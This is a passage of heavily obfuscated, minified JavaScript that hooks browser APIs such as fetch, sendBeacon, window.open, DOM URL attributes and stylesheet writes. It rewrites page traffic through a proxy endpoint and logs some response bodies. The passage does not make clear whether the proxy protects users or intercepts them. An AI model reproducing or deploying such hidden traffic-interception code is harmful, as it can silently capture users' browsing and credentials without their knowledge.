0x0:vV[zH(0xec2)]();for(var vC=arguments[zH(0x218)],H0=new Array(vC>0x1?vC-0x1:0x0),H1=0x1;H1<vC;H1++)H0[H1-0x1]=arguments[H1];if(vm){const H2=zH(0xb75)===vP||zH(0x490)===vP&&zH(0xcd3)===vL?b0['MN'][zH(0x595)]:zH(0x490)===vP&&zH(0xaf6)===vL?b0['MN'][zH(0xa17)]:b0['MN'][zH(0xc57)];b9['A'][zH(0xfc8)](vR)[zH(0x456)][zH(0xac3)][zH(0xe04)](this,(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':H2,'baseUrl':b9['A'][zH(0xfc8)](vR)[zH(0xa31)][zH(0xfc8)][zH(0xa6f)](vR[zH(0x5f8)]),'endpoint':b1['A'][zH(0x88d)]}),...H0);}return b9['A'][zH(0xfc8)](vR)[zH(0x831)][zH(0xac3)][zH(0xe04)](this,vL,...H0);}}),aA(vR,KP(0xcad),KP(0x199),{'set':function(vL){const zO=KP,vV=b9['A'][zO(0xfc8)](vR)[zO(0x99f)][zO(0xe04)](this,zO(0xdd6)),vm=b9['A'][zO(0xfc8)](vR)[zO(0x99f)][zO(0xe04)](this,'as');for(var vP=arguments[zO(0x218)],vC=new Array(vP>0x1?vP-0x1:0x0),H0=0x1;H0<vP;H0++)vC[H0-0x1]=arguments[H0];if(vV){const H1=zO(0xb75)===vL||zO(0x490)===vL&&zO(0xcd3)===vm?b0['MN'][zO(0x595)]:zO(0x490)===vL&&zO(0xaf6)===vm?b0['MN'][zO(0xa17)]:b0['MN'][zO(0xc57)];b9['A'][zO(0xfc8)](vR)[zO(0x456)][zO(0xac3)][zO(0xe04)](this,(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vV,'kind':H1,'baseUrl':b9['A'][zO(0xfc8)](vR)[zO(0xa31)][zO(0xfc8)][zO(0xa6f)](vR[zO(0x5f8)]),'endpoint':b1['A'][zO(0x88d)]}),...vC);}return b9['A'][zO(0xfc8)](vR)[zO(0xdfe)][zO(0xac3)][zO(0xe04)](this,vL,...vC);}}),aA(vR,KP(0xbe7),KP(0x480),{'get':function(){const zG=KP;for(var vL=arguments[zG(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][zG(0xfc8)](vR)[zG(0xe6c)][zG(0xfc8)][zG(0xe04)](this,...vV);return vP?ak(vP):vP;},'set':function(vL){const zs=KP;if(!vL)return b9['A'][zs(0xfc8)](vR)[zs(0xe6c)][zs(0xac3)][zs(0xe04)](this,vL);for(var vV=arguments[zs(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][zs(0xfc8)](vR)[zs(0xe6c)][zs(0xac3)][zs(0xe04)](this,af(vw,vL,b9['A'][zs(0xfc8)](vR)[zs(0xa31)][zs(0xfc8)][zs(0xa6f)](vR[zs(0x5f8)])),...vm);}}),aA(vR,KP(0xbe7),KP(0x30c),{'get':function(){const zx=KP;for(var vL=arguments[zx(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zx(0xfc8)](vR)[zx(0x590)][zx(0xfc8)][zx(0xa6f)](this,vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[zx(0xc2a)]),vP;},'set':function(vL){const zX=KP;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][zX(0xa17)],'baseUrl':b9['A'][zX(0xfc8)](vR)[zX(0xa31)][zX(0xfc8)][zX(0xa6f)](vR[zX(0x5f8)]),'endpoint':b1['A'][zX(0x88d)]}));for(var vV=arguments[zX(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][zX(0xfc8)](vR)[zX(0x590)][zX(0xac3)][zX(0xa6f)](this,[vL,...vm]);}}),aA(vR,KP(0xcaa),KP(0xf3c),{'get':function(){const zr=KP;for(var vL=arguments[zr(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zr(0xfc8)](vR)[zr(0xe82)][zr(0xfc8)][zr(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[zr(0xc2a)]),vP;},'set':function(vL){const zE=KP;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][zE(0xc57)],'baseUrl':b9['A'][zE(0xfc8)](vR)[zE(0xa31)][zE(0xfc8)][zE(0xa6f)](vR[zE(0x5f8)]),'endpoint':b1['A'][zE(0x88d)]}));for(var vV=arguments[zE(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][zE(0xfc8)](vR)[zE(0xe82)][zE(0xac3)][zE(0xe04)](this,vL,...vm);}}),aA(vR,KP(0xcaa),KP(0x30c),{'get':function(){const zh=KP;for(var vL,vV=arguments[zh(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];let vC=null!==(vL=b9['A'][zh(0xfc8)](vR)[zh(0xf4f)])&&void 0x0!==vL&&vL[zh(0xfc8)]?b9['A'][zh(0xfc8)](vR)[zh(0xf4f)][zh(0xfc8)][zh(0xa6f)](this,vm):b9['A'][zh(0xfc8)](vR)[zh(0x99f)][zh(0xe04)](this,zh(0x30c));return vC&&(0x0,b0['EW'])(vC)&&(vC=(0x0,b0['sH'])(vC)[zh(0xc2a)]),vC;},'set':function(vL){const zf=KP;var vV;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][zf(0xc57)],'baseUrl':b9['A'][zf(0xfc8)](vR)[zf(0xa31)][zf(0xfc8)][zf(0xa6f)](vR[zf(0x5f8)]),'endpoint':b1['A'][zf(0x88d)]}));for(var vm=arguments[zf(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];return null!==(vV=b9['A'][zf(0xfc8)](vR)[zf(0xf4f)])&&void 0x0!==vV&&vV[zf(0xac3)]?b9['A'][zf(0xfc8)](vR)[zf(0xf4f)][zf(0xac3)][zf(0xa6f)](this,[vL,...vP]):(b9['A'][zf(0xfc8)](vR)[zf(0x4bc)][zf(0xe04)](this,zf(0x30c),vL),vL);}},()=>!0x0),aA(vR,KP(0x8ed),KP(0x30c),{'get':function(){const zt=KP;for(var vL,vV=arguments[zt(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];let vC=null!==(vL=b9['A'][zt(0xfc8)](vR)[zt(0xdb2)])&&void 0x0!==vL&&vL[zt(0xfc8)]?b9['A'][zt(0xfc8)](vR)[zt(0xdb2)][zt(0xfc8)][zt(0xa6f)](this,vm):b9['A'][zt(0xfc8)](vR)[zt(0x99f)][zt(0xe04)](this,zt(0x30c));return vC&&(0x0,b0['EW'])(vC)&&(vC=(0x0,b0['sH'])(vC)[zt(0xc2a)]),vC;},'set':function(vL){const zk=KP;var vV;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][zk(0xc57)],'baseUrl':b9['A'][zk(0xfc8)](vR)[zk(0xa31)][zk(0xfc8)][zk(0xa6f)](vR[zk(0x5f8)]),'endpoint':b1['A'][zk(0x88d)]}));for(var vm=arguments[zk(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];return null!==(vV=b9['A'][zk(0xfc8)](vR)[zk(0xdb2)])&&void 0x0!==vV&&vV[zk(0xac3)]?b9['A'][zk(0xfc8)](vR)[zk(0xdb2)][zk(0xac3)][zk(0xa6f)](this,[vL,...vP]):(b9['A'][zk(0xfc8)](vR)[zk(0x4bc)][zk(0xe04)](this,zk(0x30c),vL),vL);}},()=>!0x0),aA(vR,KP(0x746),KP(0x30c),{'get':function(){const zc=KP;for(var vL=arguments[zc(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zc(0xfc8)](vR)[zc(0xec3)]?b9['A'][zc(0xfc8)](vR)[zc(0xec3)][zc(0xfc8)][zc(0xa6f)](this,vV):b9['A'][zc(0xfc8)](vR)[zc(0x99f)][zc(0xe04)](this,zc(0x30c));return vP&&(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[zc(0xc2a)]),vP;},'set':function(vL){const zl=KP;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][zl(0xc57)],'baseUrl':b9['A'][zl(0xfc8)](vR)[zl(0xa31)][zl(0xfc8)][zl(0xa6f)](vR[zl(0x5f8)]),'endpoint':b1['A'][zl(0x88d)]}));for(var vV=arguments[zl(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][zl(0xfc8)](vR)[zl(0xec3)]?b9['A'][zl(0xfc8)](vR)[zl(0xec3)][zl(0xac3)][zl(0xa6f)](this,[vL,...vm]):(b9['A'][zl(0xfc8)](vR)[zl(0x4bc)][zl(0xe04)](this,zl(0x30c),vL),vL);}}),aA(vR,KP(0x746),KP(0xf17),{'get':function(){const zN=KP;for(var vL=arguments[zN(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zN(0xfc8)](vR)[zN(0xf27)]?b9['A'][zN(0xfc8)](vR)[zN(0xf27)][zN(0xfc8)][zN(0xa6f)](this,vV):b9['A'][zN(0xfc8)](vR)[zN(0x99f)][zN(0xe04)](this,zN(0xf17));return vP&&(vP=aU(vP)),vP;},'set':function(vL){const zU=KP;for(var vV=arguments[zU(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return vL?(vL=aN({'protectUrlContext':vw,'srcset':vL,'endpoint':b1['A'][zU(0x88d)],'baseUrl':b9['A'][zU(0xfc8)](vR)[zU(0xa31)][zU(0xfc8)][zU(0xa6f)](vR[zU(0x5f8)])}),b9['A'][zU(0xfc8)](vR)[zU(0xf27)]?b9['A'][zU(0xfc8)](vR)[zU(0xf27)][zU(0xac3)][zU(0xa6f)](this,[vL,...vm]):(b9['A'][zU(0xfc8)](vR)[zU(0x4bc)][zU(0xe04)](this,zU(0xf17),vL),vL)):b9['A'][zU(0xfc8)](vR)[zU(0xf27)][zU(0xac3)][zU(0xe04)](this,vL,...vm);}}),aA(vR,KP(0xf14),KP(0xbb9),{'get':function(){const zK=KP;for(var vL=arguments[zK(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zK(0xfc8)](vR)[zK(0x33f)][zK(0xfc8)][zK(0xa6f)](this,vV);if(zK(0x648)==typeof vP){const vC=Array[zK(0xe28)](vP[zK(0x95b)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),H0=>H0[0x0]);for(const H0 of vC||[])(0x0,b0['EW'])(H0)&&(vP=b9['A'][zK(0xfc8)](vR)[zK(0xcde)][zK(0xe04)](vP,H0,(0x0,b0['sH'])(H0)[zK(0xc2a)]));}return vP;}},function(){const zi=KP;for(var vL=arguments[zi(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][zi(0xfc8)](vR)[zi(0x33f)][zi(0xfc8)][zi(0xa6f)](this,vV);return zi(0x648)==typeof vP&&b0['ht'][zi(0x11e)](vC=>vP[zi(0x958)]('/'[zi(0x754)](vC,'/')));}),aA(vR,KP(0xf14),KP(0x700),{'get':function(){const zI=KP;try{if(zI(0xfcb)===this[zI(0xbb9)])return zI(0x4fd);const vP=b9['A'][zI(0xfc8)](vR)[zI(0xe49)][zI(0xfc8)][zI(0xe04)](this);if((0x0,b0['EW'])(vP[zI(0x5d0)][zI(0xdd6)])){const vC=(0x0,b0['sH'])(vP[zI(0x5d0)][zI(0xdd6)])[zI(0xc2a)];return new URL(vC)[zI(0x700)];}}catch(H0){}for(var vL=arguments[zI(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][zI(0xfc8)](vR)[zI(0x88f)][zI(0xfc8)][zI(0xa6f)](this,vV);}},function(){const zz=KP;if(zz(0xfcb)===this[zz(0xbb9)])return!0x0;try{const vL=b9['A'][zz(0xfc8)](vR)[zz(0xe49)][zz(0xfc8)][zz(0xe04)](this);return(0x0,b0['EW'])(vL[zz(0x5d0)][zz(0xdd6)]);}catch(vV){}return!0x1;}),aS(vR,KP(0xf7b),KP(0x8ef),function(vL,vV){const zM=KP;return vL=(0x0,b0['EW'])(vL)?vL:(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][zM(0xc57)],'baseUrl':b9['A'][zM(0xfc8)](vR)[zM(0xa31)][zM(0xfc8)][zM(0xa6f)](vR[zM(0x5f8)]),'endpoint':b1['A'][zM(0x88d)]}),b9['A'][zM(0xfc8)](vR)[zM(0x6f4)][zM(0xe04)](vR,vL,{'method':zM(0xc7d),'keepalive':!0x0,'body':vV,'mode':zM(0x6d7)}),!0x0;},function(){const zp=KP;return arguments[zp(0x218)]>0x0;}),aS(vR,KP(0x762),KP(0x68e),function(vL){const zg=KP,vV=((()=>{const zQ=a2a;if(!(vL instanceof vR[zQ(0xb41)]))return'';const vm=b9['A'][zQ(0xfc8)](vR)[zQ(0x127)][zQ(0xfc8)][zQ(0xe04)](vL);return(0x0,bH['_'])(vm)?(0x0,bH['ks'])(vm):vm;})());if(this instanceof vR[zg(0xb41)]&&zg(0xcd3)===this[zg(0xf81)][zg(0xec2)]()&&vL instanceof vR[zg(0xc39)]){const vm=b9['A'][zg(0xfc8)](vR)[zg(0x76e)][zg(0xfc8)][zg(0xe04)](vL);b9['A'][zg(0xfc8)](vR)[zg(0x76e)][zg(0xac3)][zg(0xe04)](vL,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vm}));}return vV&&ar(vR,vV),vL instanceof vR[zg(0x567)]&&vL[zg(0x36b)](zg(0x4c7))&&ar(vR,vL[zg(0x4c7)]),b9['A'][zg(0xfc8)](vR)[zg(0xefb)][zg(0xe04)](this,vL);}),aS(vR,KP(0x762),KP(0xbd7),function(vL){const zD=KP;for(var vV=arguments[zD(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];if(this instanceof vR[zD(0xb41)]&&zD(0xcd3)===this[zD(0xf81)][zD(0xec2)]()&&vL instanceof vR[zD(0xc39)]){const vC=b9['A'][zD(0xfc8)](vR)[zD(0x76e)][zD(0xfc8)][zD(0xe04)](vL);return b9['A'][zD(0xfc8)](vR)[zD(0x76e)][zD(0xac3)][zD(0xe04)](vL,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vC})),b9['A'][zD(0xfc8)](vR)[zD(0xb6b)][zD(0xe04)](this,vL,...vm);}return b9['A'][zD(0xfc8)](vR)[zD(0xb6b)][zD(0xe04)](this,vL,...vm);}),aA(vR,KP(0x762),KP(0xb68),{'get':function(){const zB=KP;for(var vL=arguments[zB(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][zB(0xfc8)](vR)[zB(0x76e)][zB(0xfc8)][zB(0xe04)](this,...vV);return this instanceof vR[zB(0xb41)]&&zB(0xcd3)===this[zB(0xf81)][zB(0xec2)]()?(0x0,ab['sR'])(vP):vP;},'set':function(){const zF=KP;let vL=arguments[zF(0x218)]<=0x0?void 0x0:arguments[0x0];return this instanceof vR[zF(0xb41)]&&zF(0xcd3)===this[zF(0xf81)][zF(0xec2)]()&&(vL=(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vL})),b9['A'][zF(0xfc8)](vR)[zF(0x76e)][zF(0xac3)][zF(0xe04)](this,vL);}}),aA(vR,KP(0x762),KP(0x16c),{'get':function(){const zd=KP;for(var vL=arguments[zd(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][zd(0xfc8)](vR)[zd(0xa31)][zd(0xfc8)][zd(0xa6f)](this,...vV);return(0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[zd(0xc2a)]:vP;}}),aA(vR,KP(0x8ca),KP(0x4c7),{'get':function(){const zW=KP;for(var vL=arguments[zW(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zW(0xfc8)](vR)[zW(0xae1)][zW(0xfc8)][zW(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[zW(0xc2a)]),vP;}});const vT=[KP(0x5f2),KP(0x87d),KP(0x576),KP(0xad2),KP(0xf50),KP(0x12f),KP(0x608),KP(0x42a),KP(0xa45),KP(0x26e),KP(0xa33),KP(0x5cf),KP(0x139),KP(0xf93)][KP(0x38c)](vL=>'.'+vL+'/');aA(vR,KP(0x80d),KP(0x3c8),{'get':function(){const ze=KP;for(var vL=arguments[ze(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][ze(0xfc8)](vR)[ze(0x25f)][ze(0xfc8)][ze(0xe04)](this,...vV),vC=b9['A'][ze(0xfc8)](vR)[ze(0xae1)][ze(0xfc8)][ze(0xe04)](this,...vV);return(0x0,b0['EW'])(vC)&&(vC=(0x0,b0['sH'])(vC)[ze(0xc2a)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[ze(0x569)](vC)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[ze(0x569)](vC)||vT[ze(0x11e)](H0=>vC[ze(0x958)](H0))||vC[ze(0x950)](ze(0xb51))>=0x0)&&(vP=0x0),vP;}}),aA(vR,KP(0x80d),KP(0x8f7),{'get':function(){const zn=KP;for(var vL=arguments[zn(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zn(0xfc8)](vR)[zn(0x22e)][zn(0xfc8)][zn(0xe04)](this,...vV),vC=b9['A'][zn(0xfc8)](vR)[zn(0xae1)][zn(0xfc8)][zn(0xe04)](this,...vV);return(0x0,b0['EW'])(vC)&&(vC=(0x0,b0['sH'])(vC)[zn(0xc2a)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[zn(0x569)](vC)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[zn(0x569)](vC)||vT[zn(0x11e)](H0=>vC[zn(0x958)](H0))||vC[zn(0x950)](zn(0xb51))>=0x0)&&(vP=0x0),vP;}}),aS(vR,KP(0x3b1),KP(0x529),function(vL){const zu=KP,vV=aK({'_window':vR,'protectUrlContext':vw,'html':vL});return b9['A'][zu(0xfc8)](vR)[zu(0x994)][zu(0xe04)](this,vV);});const vj=[KP(0x93d),KP(0xeca),KP(0x60e),KP(0x3a2)];aS(vR,KP(0xc08),KP(0x569),function(vL){const zw=KP;return!!ag(vL,new URL(b1['A'][zw(0x88d)])[zw(0x418)])||b9['A'][zw(0xfc8)](vR)[zw(0x638)][zw(0xe04)](this,vL);},function(vL){const zR=KP;return zR(0xa73)!==this[zR(0x782)]&&zR(0xe37)!==this[zR(0x782)]&&!!vj[zR(0x11e)](vV=>ag(this[zR(0x782)],vV));}),aS(vR,KP(0xc08),KP(0x855),function(vL){const zJ=KP,vV=(0x0,b0['sH'])(vL)[zJ(0xc2a)];return b9['A'][zJ(0xfc8)](vR)[zJ(0x225)][zJ(0xe04)](this,vV);},function(vL,vV){const zS=KP;return!0x0!==(null==vV?void 0x0:vV[zS(0x43c)])&&!(zS(0x648)!=typeof vL||!vL[zS(0x7e2)](zS(0x991))&&!vL[zS(0x7e2)](zS(0x8f1))||!(0x0,b0['EW'])(vL));}),aA(vR,KP(0x654),KP(0xa3f),{'get':function(){const zA=KP;for(var vL=arguments[zA(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][zA(0xfc8)](vR)[zA(0x933)][zA(0xfc8)][zA(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[zA(0xc2a)]:vP;}}),aS(vR,KP(0xd2e),KP(0xcdf),function(vL,vV){const zT=KP,vm=vL[zT(0x8d2)](),vP=((()=>{const zj=zT;if(vm[zj(0x7e2)](zj(0x991))||vm[zj(0x7e2)](zj(0x8f1)))return(0x0,b0['EW'])(vm)?vm:(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][zj(0xc57)],'endpoint':b1['A'][zj(0x88d)]});{const vC=b9['A'][zj(0xfc8)](vR)[zj(0xa31)][zj(0xfc8)][zj(0xa6f)](vR[zj(0x5f8)]);return(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][zj(0xc57)],'baseUrl':vC,'endpoint':b1['A'][zj(0x88d)]});}})());return b9['A'][zT(0xfc8)](vR)[zT(0xd3f)][zT(0xe04)](this,vP,vV);}),aS(vR,KP(0xfba),KP(0x993),function(vL,vV){const zZ=KP;try{const vm=new vR[(zZ(0x200))](b1['A'][zZ(0x88d)])[zZ(0x418)];if(zZ(0x1fb)===vL[zZ(0x8d2)]()&&'\x0a'===vV&&this[zZ(0xb66)](vm)&&(0x0,b0['EW'])(vR[zZ(0x5d0)][zZ(0xdd6)])){const vP=new vR[(zZ(0x200))]((0x0,b0['sH'])(vR[zZ(0x5d0)][zZ(0xdd6)])[zZ(0xc2a)]);if((zZ(0x552)===vP[zZ(0x418)]||zZ(0x4c3)===vP[zZ(0x418)])&&vP[zZ(0xa55)][zZ(0x7e2)](zZ(0x2bf))&&vP[zZ(0xa55)][zZ(0xb66)](zZ(0xdc6))){const vC=b9['A'][zZ(0xfc8)](vR)[zZ(0xcde)][zZ(0xe04)](this,vL,vV);return b9['A'][zZ(0xfc8)](vR)[zZ(0xcde)][zZ(0xe04)](vC,vm,vP[zZ(0x418)]);}}}catch(H0){return b9['A'][zZ(0xfc8)](vR)[zZ(0xcde)][zZ(0xe04)](this,vL,vV);}try{if((0x0,b0['EW'])(this)){const H1=(0x0,b0['sH'])(this)[zZ(0xc2a)];return b9['A'][zZ(0xfc8)](vR)[zZ(0xcde)][zZ(0xe04)](H1,vL,vV);}return b9['A'][zZ(0xfc8)](vR)[zZ(0xcde)][zZ(0xe04)](this,vL,vV);}catch(H2){return b9['A'][zZ(0xfc8)](vR)[zZ(0xcde)][zZ(0xe04)](this,vL,vV);}},function(vL,vV){const zo=KP;try{if(zo(0x648)==typeof this&&(this[zo(0x7e2)](zo(0x991))||this[zo(0x7e2)](zo(0x8f1)))&&b0['ht'][zo(0x11e)](vm=>ag(this,'/'[zo(0x754)](vm,'/'))))return!0x0;if(zo(0x1fb)===vL[zo(0x8d2)]()&&'\x0a'===vV&&zo(0x648)==typeof this&&this[zo(0xb66)](new vR[(zo(0x200))](b1['A'][zo(0x88d)])[zo(0x418)]))return!0x0;}catch(vm){}return!0x1;},{'throwError':!0x1}),aS(vR,KP(0xfb1),KP(0x55c),async function(vL,vV){const zq=KP;let vm,vP,vC;aq(vR,vL)?{protectedInput:vm,originalUrl:vP,additionalHeaders:vC}=await aL(vR,vw,vL):{protectedInput:vm,originalUrl:vP,additionalHeaders:vC}=aY(vR,vw,vL);for(var H0=arguments[zq(0x218)],H1=new Array(H0>0x2?H0-0x2:0x0),H2=0x2;H2<H0;H2++)H1[H2-0x2]=arguments[H2];if((vw[zq(0x304)][zq(0xb66)](zq(0x6f1))||vw[zq(0x304)][zq(0xb66)](zq(0x873)))&&(vP[zq(0x958)](zq(0x3d8))||vP[zq(0x958)](zq(0x98a)))){const {wnd:H5}=(function(){const zY=zq;let H6=vR,H7=document;for(;H6!==vR[zY(0xc33)];)try{H7=H6[zY(0x844)][zY(0x5f8)],H6=H6[zY(0x844)][zY(0xd5d)];}catch(H8){break;}return{'wnd':H6,'doc':H7};}());if(vR!==H5)return H5[zq(0x55c)][zq(0xe04)](H5,vP,vV,...H1);}vV=aV(vm,vV,vC);const H3=vo(vP);if(zq(0xb53)===H3||zq(0xf09)===H3){const H6=new URL(vP)[zq(0xc1b)][zq(0xfc8)](zq(0x98d));!function(H7,H8,H9,Hb,Ha){const zy=zq;bw(H7,zy(0xa32),(arguments[zy(0x218)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[zy(0xac3)](zy(0xe44),H8)[zy(0xac3)](zy(0x1bc),H9)[zy(0xac3)](zy(0x9dc),Hb)[zy(0xac3)](zy(0x324),Ha[zy(0x8d2)]()));}(vw,window[zq(0xa15)],zq(0x187),null!=H6?H6:'',zq(0xf09)===H3);}const H4=b9['A'][zq(0xfc8)](vR)[zq(0x6f4)][zq(0xe04)](this,vm,vV,...H1);if(H3){const H7=await H4,H8=await H7[zq(0x7be)]()[zq(0xf60)]();return b4['A'][zq(0x9d7)](zq(0x50f)[zq(0x754)](H3,')'),vP,H8),H7;}return H4;}),aS(vR,KP(0xfb1),KP(0x221),function(vL,vV){const zL=KP;if(aq(vR,vL))throw new TypeError(zL(0xc6f));const {protectedInput:vm,additionalHeaders:vP}=aY(vR,vw,vL);vV=aV(vm,vV,vP);for(var vC=arguments[zL(0x218)],H0=new Array(vC>0x2?vC-0x2:0x0),H1=0x2;H1<vC;H1++)H0[H1-0x2]=arguments[H1];return b9['A'][zL(0xfc8)](vR)[zL(0xf57)][zL(0xe04)](this,vm,vV,...H0);},null,{'throwError':!0x0}),aA(vR,KP(0xfb1),KP(0x805),{'get':function(){const zV=KP;for(var vL,vV=arguments[zV(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];const vC=b9['A'][zV(0xfc8)](vR)[zV(0xb1e)],H0=(null===(vL=vC[zV(0xfc8)])||void 0x0===vL?void 0x0:vL[zV(0xe04)](this,...vm))||vC[zV(0xb86)];return new Proxy(H0,{'get':function(H1,H2,H3){const zm=zV;let H4=H1[H2];if(H4||zm(0x648)!=typeof H2||(H4=H1[(0x0,bH['md'])(H2)]),!H4)return H4;if(zm(0xabd)==typeof H4)return b9['A'][zm(0xfc8)](vR)[zm(0x8e4)][zm(0xe04)](H4[zm(0x411)])[zm(0x958)](zm(0xa5b))?H4[zm(0x411)](H1):H4;if(!au(H4))return H4;if(H4&&H4[zm(0xfb1)]&&H4 instanceof H4[zm(0xfb1)]&&H4[zm(0x80c)]){const H5=H4[zm(0x80c)][zm(0xb81)](zm(0x30c));H5&&zm(0x8b9)!==H5&&zm(0xb03)!==H5&&!H5[zm(0x7e2)](zm(0xca8))||(H4[zm(0xcb4)]||(H4[zm(0xcb4)]=!0x0,bY(H4[zm(0xd5d)]),a5(H4[zm(0xd5d)]),bG[zm(0x745)](H4[zm(0xd5d)])),ad(H4[zm(0xd5d)]),aW(vw,H4[zm(0xd5d)]));}return H4;}});}}),aA(vR,KP(0xfb1),KP(0x4c7),{'get':function(){const zP=KP;for(var vL=arguments[zP(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zP(0xfc8)](vR)[zP(0xa1b)][zP(0xfc8)][zP(0xe04)](this,...vV);return(0x0,bH['_'])(vP)&&(vP=(0x0,bH['ks'])(vP)),vP;},'set':function(vL){const zC=KP;(0x0,bH['_'])(vL)||(vL=(0x0,bH['md'])(vL));for(var vV=arguments[zC(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][zC(0xfc8)](vR)[zC(0xa1b)][zC(0xac3)][zC(0xe04)](this,vL,...vm);}}),(0x0,b0['Vp'])(vw)&&aA(vR,KP(0x717),KP(0x46a),{'get':function(){const M0=KP;for(var vL=arguments[M0(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][M0(0xfc8)](vR)[M0(0x907)][M0(0xfc8)][M0(0xe04)](this,...vV);},'set':function(vL){const M1=KP;if(M1(0x1e2)===b9['A'][M1(0xfc8)](vR)[M1(0x52a)][M1(0xfc8)][M1(0xe04)](this)[M1(0xec2)]()){var vV;const vm=as(vw,vL);vL=null!==(vV=null==vm?void 0x0:vm[M1(0xeed)])&&void 0x0!==vV?vV:'';}b9['A'][M1(0xfc8)](vR)[M1(0x907)][M1(0xac3)][M1(0xe04)](this,vL);}}),aS(vR,KP(0xfb1),KP(0x437),function(vL,vV,vm){const M2=KP;if(vm){const H0=vm[M2(0xd10)](',')[M2(0x38c)](H1=>{const M3=M2;if(H1[M3(0x958)](M3(0x309))){const H2=H1[M3(0xd10)]('=')[0x1];return M3(0x309)[M3(0x754)](af(vw,H2,b9['A'][M3(0xfc8)](vR)[M3(0xa31)][M3(0xfc8)][M3(0xa6f)](vR[M3(0x5f8)])));}return H1;});vm=H0[M2(0x558)](',');}if([M2(0xb03)][M2(0x958)](vL)){const H1=b9['A'][M2(0xfc8)](vR)[M2(0x862)][M2(0xe04)](this,vL,vV,vm);return new Proxy(H1,{'get':function(H2,H3){const M4=M2;return M4(0x5d0)===H3?new Proxy(H2[M4(0x5d0)],{'set':function(H4,H5,H6){const 